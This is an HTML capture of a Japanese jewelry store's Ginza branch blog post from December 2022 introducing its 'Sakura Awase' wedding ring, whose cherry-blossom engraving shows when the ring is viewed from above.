

--- FILE ---
content_type: text/html
request_url: https://www.mokumeganeya.com/blog/marriagering_ginza/2022/12/post-471.html
body_size: 7607
content:
<!DOCTYPE html>
<html>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MRDF7R');</script>
	<!-- End Google Tag Manager -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes">
	<meta name="keywords" content="結婚指輪,婚約指輪,オーダーメイド,杢目金,銀座本店">
	<meta name="description" content="結婚指輪・オーダーメイド専門店『杢目金屋 銀座本店』コンシェルジュから、これからの未来をともに歩むお2人へのお便りBLOGです。（毎週金曜日更新）">
	<link rel="stylesheet" href="https://www.mokumeganeya.com/wp/wp-content/themes/original/style.css" media="only screen and (min-width:650px)">
	<link rel="stylesheet" href="https://www.mokumeganeya.com/blog/css1030/style-l.css">
	<link rel="stylesheet" href="https://www.mokumeganeya.com/blog/css1030/style-m.css" media="only screen and (min-width:650px) and (max-width:979px)">
	<link rel="stylesheet" href="https://www.mokumeganeya.com/smp/css/style-2024.css" media="only screen and (max-width:649px)">
	<link rel="stylesheet" href="https://www.mokumeganeya.com/blog/css/style-s.css" media="only screen and (max-width:649px)">
	<link href='https://fonts.googleapis.com/css?family=Maven+Pro:900,400' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" href="https://www.mokumeganeya.com/blog/marriagering_ginza/styles.css"  media="all">
	<script src="https://www.mokumeganeya.com/blog/marriagering_ginza/mt.js"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
	<script type="text/javascript" src="https://www.mokumeganeya.com/js/popup.js"></script>
	<script type="text/javascript" src="https://www.mokumeganeya.com/js/global-nav.js"></script>
	<!-- Google +1 -->
	<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
		{lang: 'ja'}
	</script>
	
	<!-- PC menu -->
	<script type="text/javascript">
	$(function(){
		$("ul.main li").hover(function(){
			$(">ul:not(:animated)",this).slideDown("fast");
		},
		function(){
			$(">ul",this).slideUp("fast");
		})
	})
	</script>

	<!--ヘッダー追加20241017-->
	<script type="text/javascript" async>
	$(function(){
		$(".accordion-item02").on("click", function() {
			$(".accordionBox02").toggleClass("active");
			$(this).toggleClass("active");
		});

		$('a[href^=#]').click(function(){
			$(".accordionBox02").removeClass("active");
			$(".accordion-item02").removeClass("active");
		});
	});
	</script>
	
	<!-- side -->
	<script>
	$(function(){
		$(".aside-ttl").on("click", function() {
			$(this).next().slideToggle();
			$(this).toggleClass("active");
		});
	});
	</script>

<link rel="stylesheet" href="https://www.mokumeganeya.com/blog/css/styleGinza.css">

<title>桜あわせのご紹介です♪ | 結婚指輪・オーダーメイド専門店 杢目金屋 銀座本店</title>
</head>



<body id="theme-from-marriagering-tokyo-v2" class="mt-entry-archive" onLoad="hideAdBar()" onOrientationChange="hideAdBar()">

<!-- ### コンテナ ### -->
<div id="container">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MRDF7R"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<!-- ### ヘッダー ### -->
	<header id="header" class="header pc-header structure">
		<div class="header_inner clearfix">
			<div class="header_text">
				<h1 style="display:inline;">二人の想いをカタチにする結婚指輪・婚約指輪。世界に1つだけをオーダーメイド。</h1>
				<p style="display:inline;"></p>
			</div>
			<p class="header_logo"><a href="https://www.mokumeganeya.com"><img src="https://www.mokumeganeya.com/images/logo.gif" alt="杢目金屋"></a></p>
			<ul class="header_navi clearfix">
				<li class="header_yoyaku"><a href="https://www.mokumeganeya.com/yoyakuform.php" class="yoyaku-btn"><img src="https://www.mokumeganeya.com/images/raiten.jpg" alt="来店予約"></a></li>
				<li class="header_tel">横浜 <span class="icon-phone2"></span>045-225-8093<span class="tel_small">(11:00〜20:00)</span></li>
				<li class="header_tel">大阪 <span class="icon-phone2"></span>06-6655-0855<span class="tel_small">(10:00～20:00)</span></li>
			</ul>

			<style type="text/css">
				.header_text {
					right: 93px;
				}
				.header_navi {
					width: 410px;
				}
				/*2024.10.1追加*/
				.lang_btn ul li a {
					height: 24px;
					line-height: 24px;
					border:solid 1px #999;
					border-radius:3px;
				}
				ul.g_navi{
					width: 100%;
					height: 52px;
					border-top:0px;
					border-bottom:0px;
				}
				g_navi_list span{
					height: 36px;
				}
				</style>

			<div class="lang_btn">
				<ul class="clearfix">
					<li><a href="https://www.mokumeganeya.com">JP</a></li>
					<li><a href="https://www.mokumeganeya.com/e/">EN</a></li>
					<li><a href="https://www.mokumeganeya.com/tw/">TW</a></li>
				</ul>
			</div>
			<div id="breadcrumb" class="bread_crumb">
			</div>
		</div>
	
		<nav class="clearfix">
			<ul class="main g_navi">
				<li class="g_navi_list"><span>商品</span>
					<ul class="g_navi_inner" id="marriage">
							<li><a href="https://www.mokumeganeya.com/engagement/">婚約指輪</a></li>
							<li><a href="https://www.mokumeganeya.com/marriage/">結婚指輪</a></li>
							<li><a href="https://www.mokumeganeya.com/sakuradiamond/">さくらダイヤモンド</a></li>
							<li><a href="https://www.mokumeganeya.com/tsunagaru/">NEW つながるカタチ</a></li>
							<li><a href="https://www.mokumeganeya.com/kansha/">親御様へのギフト</a></li>
							<li><a href="https://www.mokumeganeya.com/ordermade/">オーダーメイド</a></li>
						</ul>
				</li>

				<li class="g_navi_list"><span>木目金とは<small>（400年の歴史）</small></span>
					<ul class="g_navi_inner" id="mokumegane">
						<li><a href="https://www.mokumeganeya.com/mokumegane/">木目金とは</a></li>
						<li><a href="https://www.mokumeganeya.com/guribori/">グリ彫りとは</a></li>
						<li><a href="https://www.mokumeganeya.com/bunkazai/">文化財の研究</a></li>
						<li><a href="https://www.mokumeganeya.com/profile/">制作者の顔</a></li>
						<li><a href="https://www.mokumeganeya.com/japanstyle/">JAPAN STYLE</a></li>
					</ul>
				</li>

				<li class="g_navi_list"><span>杢目金屋について</span>
					<ul class="g_navi_inner" id="quality">
						<li><a href="https://www.mokumeganeya.com/shougaihoshou/">メンテナンス（生涯保証）</a></li>
						<li><a href="https://www.mokumeganeya.com/quality/">品質基準</a></li>
						<li><a href="https://www.mokumeganeya.com/atelier/">アトリエ</a></li>
						<li><a href="https://www.mokumeganeya.com/company/">会社概要</a></li>
					</ul>
				</li>

				<li class="g_navi_list"><a href="http://www.mokumeganeya.com/okyakusamanokoe/" target="_blank">お客様の声<small>（32,000件）</small></a></li>

				<li class="g_navi_list"><span>店舗検索</span>
					<ul class="g_navi_inner" id="shop">
						<li><a href="https://www.mokumeganeya.com/shop/">直営店</a></li>
						<li><a href="https://www.mokumeganeya.com/retailer/">その他店舗</a></li>
					</ul>
				</li>
				<li class="g_navi_list"><a href="https://www.mokumeganeya.com/faq_process/">よくいただくご質問</a>
					<ul class="g_navi_inner" id="shop">
						<li><a href="https://www.mokumeganeya.com/faq_process/">ご注文の手順について</a></li>
						<li><a href="https://www.mokumeganeya.com/faq_order/">オーダー・商品について</a></li>
						<li><a href="https://www.mokumeganeya.com/faq_mokume/">木目金について</a></li>
						<li><a href="https://www.mokumeganeya.com/faq_payment/">お支払いについて</a></li>
						<li><a href="https://www.mokumeganeya.com/faq_after/">アフターサービスについて</a></li>
						<li><a href="https://www.mokumeganeya.com/faq_store/">来店・店舗について</a></li>
						<li><a href="https://www.mokumeganeya.com/form_shiryo.php">資料請求</a></li>
					</ul>
				</li>
			</ul>
		</nav>
	</header>
	
	<header id="header" class="sp-header">
	
		<!--緊急メッセージ-->
		<div class="emergency-area">
			<p class="emergency-area_text"><a href="https://www.mokumeganeya.com/smp/yoyakuform.php">WEB来店予約・初回ご来店の方にギフトカードプレゼント</a><button class="emergency-area_close">×</button></p>
		</div>
		<!--追従バナー-->
		<div class="online-banner" style="">
			<p class="online-banner_image"><a href="https://www.mokumeganeya.com/smp/online-concierge.html"><img src="https://www.mokumeganeya.com/smp/images/ouchi_smp.jpg" alt="おうちで指輪相談 オンライン無料相談"></a></p>
			<p class="online-banner_close"><button title="バナーを閉じる">×</button></p>
		</div>
		<div class="ui-body-c">
			<!-- ヘッダー2024.11.19 -->
			<nav class="header-nav_wrap">
				<div class="header-nav">
					<div class="header-nav_list">
						<h1 class="logo">
						<a href="/smp/"><img width="38%" src="/smp/images/top_page/logo.png" alt="杢目金屋ロゴ" ></a>
						</h1>
						<div class="yoyaku-btn03"><a href="/smp/yoyakuform.php" class="ui-link">来店予約</a></div>
						<div class="accordion-item02"><div class="accordionBtn02"><span></span></div></div>
					</div>
				</div>
				<div class="accordionBox02">
					<div class="accordionBox_inner02">
						<ul data-role="none" data-theme="h" class="global-nav ver2024">
							<li class="global-nav_btn" style="border-top:none !important;"><span class="global-nav_ttl" >直営店舗TEL<span class="icon-arr"></span></span>
								<ul class="global-nav_inner">
									<li><a href="tel:022-224-8115">仙台本店　022-224-8115</a></li>
									<li><a href="tel:03-6228-6677">銀座本店　03-6228-6677</a></li>
									<li><a href="tel:045-225-8093">横浜みなとみらい店　045-225-8093</a></li>
									<li><a href="tel:03-6457-7067">新宿本店　03-6457-7067</a></li>
									<li><a href="tel:043-224-3344">千葉店　043-224-3344</a></li>
									<li><a href="tel:04-7197-6107">柏店　04-7197-6107</a></li>
									<li><a href="tel:042-785-5411">町田店　042-785-5411</a></li>
									<li><a href="tel:048-782-9574">大宮店　048-782-9574</a></li>
									<li><a href="tel:054-275-1808">静岡本店　054-275-1808</a></li>
									<li><a href="tel:052-251-0285">名古屋本店　052-251-0285</a></li>
									<li><a href="tel:052-585-7801">名鉄百貨店　052-585-7801</a></li>
									<li><a href="tel:075-241-3061">京都四条店　075-241-3061</a></li>
									<li><a href="tel:06-6359-8116">梅田本店　06-6359-8116</a></li>
									<li><a href="tel:06-6655-0855">近鉄あべのハルカス店　06-6655-0855</a></li>
                                	<li><a href="tel:078-325-1196">神戸三宮店　078-325-1196</a></li>
									<li><a href="tel:082-247-4538">広島本店　082-247-4538</a></li>
								</ul>
							</li>
							<li><a href="/smp/" data-transition="slide">トップページ<span class="icon-arr"></span></a></li>
							<li><a href="/smp/form_shiryo.php" data-transition="slide">資料請求<span class="icon-arr"></span></a></li>
							<li><a href="/smp/qa.html" data-transition="slide">よくあるご質問<span class="icon-arr"></span></a></li>
							<li><a href="/smp/customer.html" data-transition="slide">お客様の声<span class="icon-arr"></span></a></li>

							<li class="global-nav_btn"><span class="global-nav_ttl">商品について<span class="icon-arr"></span></span>
								<ul class="global-nav_inner">
									<li><a href="/smp/ordermade.html" data-transition="slide">オーダーメイド手順<span class="icon-arr"></span></a></li>
									<li><a href="/smp/hoshou.html" data-transition="slide">メンテナンス（生涯保証）<span class="icon-arr"></span></a></li>
									<li><a href="/smp/tsunagaru.html" data-transition="slide">グッドデザイン賞受賞　つながるカタチ<span class="icon-arr"></span></a></li>
									<li><a href="/smp/sakura.html" data-transition="slide">さくらダイヤモンド<span class="icon-arr"></span></a></li>
									<li><a href="/smp/mokume.html" data-transition="slide">400年の歴史 木目金とは<span class="icon-arr"></span></a></li>
								</ul>
							</li>
							<li class="global-nav_btn"><span class="global-nav_ttl">杢目金屋について<span class="icon-arr"></span></span>
								<ul class="global-nav_inner">
									<li><a href="/smp/about.html" data-transition="slide">杢目金屋について<span class="icon-arr"></span></a></li>
									<li><a href="/smp/kodawari.html" data-transition="slide">７つのこだわり<span class="icon-arr"></span></a></li>
									<li><a href="/smp/atelier.html" data-transition="slide">杢目金屋のものづくり（Made in JAPAN）<span class="icon-arr"></span></a></li>
									<li><a href="/smp/company.html" data-transition="slide">会社紹介<span class="icon-arr"></span></a></li>
									<li><a href="/smp/blog.html" data-transition="slide">スタッフブログ<span class="icon-arr"></span></a></li>
									<li><a href="/smp/media.html" data-transition="slide">メディア掲載<span class="icon-arr"></span></a></li>
									<li><a href="/smp/prize.html" data-transition="slide">受賞実績<span class="icon-arr"></span></a></li>
									<li><a href="/smp/fair.php" data-transition="slide">新着情報<span class="icon-arr"></span></a></li>
									<li><a href="https://www.mokumeganeya.com/japanstyle/" data-transition="slide">JAPAN STYLE<span class="icon-arr"></span></a></li>
								</ul>
							</li>
							<li><a href="https://instagram.com/mokumeganeya/" data-transition="slide">Instagram<span class="icon-arr"></span></a></li>
							<li><a href="https://www.mokumeganeya.com/e/smp/" data-transition="slide">English<span class="icon-arr"></span></a></li>
							<li><a href="https://www.mokumeganeya.com/tw/smp/" data-transition="slide">繁體中文<span class="icon-arr"></span></a></li>
						</ul>
					</div>
				</div>

				<div class="fixed-nav2">
					<ul class="fixed-nav_list2">
						<li class="fixed-nav_item2"><a href="/smp/engage-list.html">婚約指輪&ensp;&gt;</a></li>
						<li class="fixed-nav_item2"><a href="/smp/marriage-list.html">結婚指輪&ensp;&gt;</a></li>
						<li class="fixed-nav_item2"><a href="/smp/shop.html">店舗のご案内&ensp;&gt;</a></li>
					</ul>
				</div>
			</nav>
			<!-- ヘッダーここまで -->
		</div>
	</header>
	<!-- #header -->
<div class="pankz-wrap">
	<ul class="pankz-list" itemscope="" itemtype="http://schema.org/BreadcrumbList">
		<li class="pankz-item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.mokumeganeya.com/" itemprop="item" class="ui-link" data-ajax="false"><span itemprop="name">結婚指輪・婚約指輪の杢目金屋</span></a><meta itemprop="position" content="1"></li>
		<li class="pankz-item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.mokumeganeya.com/shop/" itemprop="item" class="ui-link" data-ajax="false"><span itemprop="name">直営店情報</span></a><meta itemprop="position" content="2"></li>
		<li class="pankz-item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.mokumeganeya.com/shop/ginza/" itemprop="item" class="ui-link" data-ajax="false"><span itemprop="name">杢目金屋 銀座本店</span></a><meta itemprop="position" content="3"></li>


  
    
		<li class="pankz-item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.mokumeganeya.com/blog/marriagering_ginza/cat397/" itemprop="item" class="ui-link" data-ajax="false"><span itemprop="name">婚約指輪・プロポーズ</span></a><meta itemprop="position" content="4"></li>
    
  
        <li class="pankz-item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><span itemprop="name">桜あわせのご紹介です♪</span><meta itemprop="position" content="5"></li>

 	</ul>
</div>

<div class="main"><h2>銀座本店 コンシェルジュブログ</h2></div>

<!-- ### コンテンツ ### -->
<div id="content">
<div id="content-inner">



<div class="post">
<h2 class="postTitle">桜あわせのご紹介です♪</h2>
<div class="date">2022年12月 2日 11:00</div>
<div class="postBody">
<p style="text-align: center;">
	こんにちは！杢目金屋銀座本店の平岩でございます！</p>
<p style="text-align: center;">
	いよいよ12月に入り、今年も残すところあと1ヶ月になりましたね<img _cke_saved_src="https://wx14.wadax.ne.jp/~mokumeganeya-com/mt/mt-static/plugins/CKEditor/ckeditor/plugins/mobilepictogram/images/snow.gif" alt="snow" src="https://wx14.wadax.ne.jp/~mokumeganeya-com/mt/mt-static/plugins/CKEditor/ckeditor/plugins/mobilepictogram/images/snow.gif" title="snow" /></p>
<p style="text-align: center;">
	防寒対策をしっかりして冬を乗り越えましょう！</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	さて本日は、<a href="http://www.mokumeganeya.com/smp/marriage-list.html"><strong><span style="color:#ff66cc;"><span style="font-size:140%;"><span style="background-color:#ffffe0;">桜あわせ</span></span></span></strong></a>のご紹介でございます<img _cke_saved_src="https://wx14.wadax.ne.jp/~mokumeganeya-com/mt/mt-static/plugins/CKEditor/ckeditor/plugins/mobilepictogram/images/cherryblossom.gif" alt="cherryblossom" src="https://wx14.wadax.ne.jp/~mokumeganeya-com/mt/mt-static/plugins/CKEditor/ckeditor/plugins/mobilepictogram/images/cherryblossom.gif" title="cherryblossom" /></p>
<p>
	<a href="https://www.mokumeganeya.com/blog/marriagering_ginza/221202杢目金屋＿G2.jpg"><img alt="221202杢目金屋＿G2.jpg" class="mt-image-center" src="https://www.mokumeganeya.com/blog/marriagering_ginza/assets_c/2022/12/221202%E6%9D%A2%E7%9B%AE%E9%87%91%E5%B1%8B%EF%BC%BFG2-thumb-450x450-220090.jpg" style="text-align: center; display: block; margin: 0px auto 20px;" /></a></p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	こちらのデザインは付けていると王道感のあるシンプルなストレートのリングに見えますが</p>
<p style="text-align: center;">
	リングを上から見て頂くと、なんと桜が見えるんです！<span style="color:#ff99cc;"><strong><span style="background-color:#ffffe0;">お二人だけの秘密の桜</span></strong></span>になります<img _cke_saved_src="https://wx14.wadax.ne.jp/~mokumeganeya-com/mt/mt-static/plugins/CKEditor/ckeditor/plugins/mobilepictogram/images/heart02.gif" alt="heart02" src="https://wx14.wadax.ne.jp/~mokumeganeya-com/mt/mt-static/plugins/CKEditor/ckeditor/plugins/mobilepictogram/images/heart02.gif" title="heart02" /></p>
<p style="text-align: center;">
	<strong><span style="background-color:#ffffe0;">職人が花びら一枚一枚彫っている</span></strong>ので唯一無二のリングになります！</p>
<p style="text-align: center;">
	&nbsp;</p>
<p>
	<img alt="221202杢目金屋＿G1.jpg" class="mt-image-center" src="https://www.mokumeganeya.com/blog/marriagering_ginza/assets_c/2022/12/221202%E6%9D%A2%E7%9B%AE%E9%87%91%E5%B1%8B%EF%BC%BFG1-thumb-450x450-220088.jpg" style="text-align: center; display: block; margin: 0px auto 20px;" /></p>
<p style="text-align: center;">
	一番左のリングのように<a href="http://www.mokumeganeya.com/smp/birthstone_marrige.html">宝石</a>を留めずに<strong><span style="background-color:#f0ffff;">シンプルな雰囲気</span></strong>にしたり</p>
<p style="text-align: center;">
	中央のリングように前二面に宝石を10石留めて<strong><span style="background-color:#ffffe0;">ゴージャスな雰囲気</span></strong>にも出来ます<img _cke_saved_src="https://wx14.wadax.ne.jp/~mokumeganeya-com/mt/mt-static/plugins/CKEditor/ckeditor/plugins/mobilepictogram/images/shine.gif" alt="shine" src="https://wx14.wadax.ne.jp/~mokumeganeya-com/mt/mt-static/plugins/CKEditor/ckeditor/plugins/mobilepictogram/images/shine.gif" title="shine" /></p>
<p style="text-align: center;">
	例えば、最初は何も宝石を留めずにお作りして5周年、10周年記念に宝石を一面ずつ追加していくと</p>
<p style="text-align: center;">
	リングの<a href="http://www.mokumeganeya.com/smp/hoshou.html">カスタマイズ</a>も楽しんでいただけますね<img _cke_saved_src="https://wx14.wadax.ne.jp/~mokumeganeya-com/mt/mt-static/plugins/CKEditor/ckeditor/plugins/mobilepictogram/images/confident.gif" alt="confident" src="https://wx14.wadax.ne.jp/~mokumeganeya-com/mt/mt-static/plugins/CKEditor/ckeditor/plugins/mobilepictogram/images/confident.gif" title="confident" /></p>
<p>
	<img alt="221202杢目金屋＿G3.jpg" class="mt-image-center" src="https://www.mokumeganeya.com/blog/marriagering_ginza/assets_c/2022/12/221202%E6%9D%A2%E7%9B%AE%E9%87%91%E5%B1%8B%EF%BC%BFG3-thumb-450x450-220092.jpg" style="text-align: center; display: block; margin: 0px auto 20px;" /></p>
<p style="text-align: center;">
	同じ桜あわせのご婚約指輪と<a href="http://www.mokumeganeya.com/smp/engage-list.html	">重ね付け</a>するとさらに<strong><span style="background-color:#ffffe0;">華やかでゴージャスな雰囲気</span></strong>に<img _cke_saved_src="https://wx14.wadax.ne.jp/~mokumeganeya-com/mt/mt-static/plugins/CKEditor/ckeditor/plugins/mobilepictogram/images/crown.gif" alt="crown" src="https://wx14.wadax.ne.jp/~mokumeganeya-com/mt/mt-static/plugins/CKEditor/ckeditor/plugins/mobilepictogram/images/crown.gif" title="crown" /><img _cke_saved_src="https://wx14.wadax.ne.jp/~mokumeganeya-com/mt/mt-static/plugins/CKEditor/ckeditor/plugins/mobilepictogram/images/shine.gif" alt="shine" src="https://wx14.wadax.ne.jp/~mokumeganeya-com/mt/mt-static/plugins/CKEditor/ckeditor/plugins/mobilepictogram/images/shine.gif" title="shine" /></p>
<p style="text-align: center;">
	このようにお色味のあるお石を使うと<strong><span style="background-color:#fff0f5;">可愛らしい雰囲気</span></strong>にもなりますね！</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	店舗には今回ご紹介したデザインの他にも様々なデザインがございますので</p>
<p style="text-align: center;">
	是非一度店舗にご来店いただきお二人のお気に入りを見つけてみてください！</p>
<p style="text-align: center;">
	コンシェルジュ一同お二人のご来店を心よりお待ちしております。</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	杢目金屋銀座本店　平岩</p>

</div>

<div class="responseBtn">
<p><a href="https://www.mokumeganeya.com/engagement/" target="_blank">婚約指輪（エンゲージリング）の一覧はこちら &raquo;</a></p>
<p><a href="https://www.mokumeganeya.com/marriage/" target="_blank">結婚指輪（マリッジリング）の一覧はこちら &raquo;</a></p>
</div>
<ul class="socialBtn clearfix">
	<li class="tb" style="height: 27px;"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.mokumeganeya.com/blog/marriagering_ginza/2022/12/post-471.html" data-text="桜あわせのご紹介です♪" data-count="horizontal" data-via="mokumeganeya" data-lang="ja">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script></li>
	<li class="fb" style="width: 110px;height: 27px;margin-right: 0;"><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.mokumeganeya.com/blog/marriagering_ginza/2022/12/post-471.html&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;font&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:150px; height:21px;" allowTransparency="true"></iframe></li>
	<li class="line" style="height: 27px"><div class="line-it-button" data-lang="ja" data-type="friend" data-lineid="@mokumeganeya" style="display: none;"></div>
      <script src="https://d.line-scdn.net/r/web/social-plugin/js/thirdparty/loader.min.js" async="async" defer="defer"></script></li>
</ul>


</div>

</div><!-- #content-inner -->
</div><!-- #content -->

<!-- ### サイドバー ### -->
<div id="sidebar">



<!-- メニュー -->
<div id="aside-category" class="menu">
<h3 class="aside-ttl">カテゴリ</h3>
    
        
        <ul class="aside-list">
<li><a href="https://www.mokumeganeya.com/blog/marriagering_ginza/">銀座本店 HOME</a></li>
        
        
            <li><a href="https://www.mokumeganeya.com/blog/marriagering_ginza/cat397/">婚約指輪・プロポーズ (82)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/marriagering_ginza/cat18/">結婚指輪・つながるカタチ (162)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/marriagering_ginza/cat17/">セットリング (53)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/marriagering_ginza/cat56/">お客様こだわりのオーダーメイド (67)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/marriagering_ginza/cat19/">杢目金屋の商品のご紹介 (303)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/marriagering_ginza/cat15/">店舗紹介 (35)</a>
        
        
            </li>
        
    
        
        
            <li style="font-size:13px;padding:10px 0;">銀座本店カテゴリを追加
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/marriagering_ginza/cat664/">銀座本店 (102)</a>
        
        
            </li>
        
        </ul>
        
    
</div>

<!--
<div class="menu">
<h3>ご案内</h3>

<ul class="annaiList clearfix">
<li><a href="/">杢目金屋オフィシャルサイト</a></li>
<li><a href="http://www.mokumeganeya.com/blog/customer/">お客様の声</a></li>
</ul>

<ul class="annaiList clearfix" style="border-top:none;padding-top:0;">
<li><a href="http://www.mokumeganeya.com/blog/marriagering_tokyo/">杢目金屋表参道本店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_ginza/">杢目金屋銀座店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_shinjuku/">杢目金屋新宿本店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_seibuikebukuro/">杢目金屋西武池袋本店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_yokohama/">杢目金屋横浜元町店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_chiba/">杢目金屋千葉店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_kashiwa/">杢目金屋柏店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_machida/">杢目金屋町田店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_omiya/">杢目金屋大宮店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_sendai/">杢目金屋仙台本店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_shizuoka/">杢目金屋静岡本店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_nagoya/">杢目金屋名古屋店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_unimall/">杢目金屋名古屋ユニモール店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_meitetsu/">杢目金屋名鉄百貨店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_kyoto/">杢目金屋京都四条店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_osaka/">杢目金屋近鉄あべのハルカス店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_umeda/">杢目金屋梅田本店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_herbis/">杢目金屋梅田ハービスENT店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_koube/">杢目金屋神戸三宮店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_hiroshima/">杢目金屋広島店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/tokuyakuten/">杢目金屋正規取扱店ブログ</a></li>

</ul>
</div>
-->

<!-- メニュー -->
<div class="menu">
<h3>旧ブログ</h3>
<ul>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_ginza2/" target="_blank">こちらよりご覧下さい</a></li>
</ul>
</div>

<!-- メニュー -->
<div class="menu">
<h3>Information</h3>
<ul>
<li class="infoName">杢目金屋　銀座本店</li>
<li class="infoTel">〒104-0061<br>
東京都中央区銀座3-4-18</li>
<li class="infoTel">定休日　　年末年始
<li class="infoTel">営業時間　11：00-19：00<br>
TEL:03-6228-6677 FAX:03-6228-6678</li>
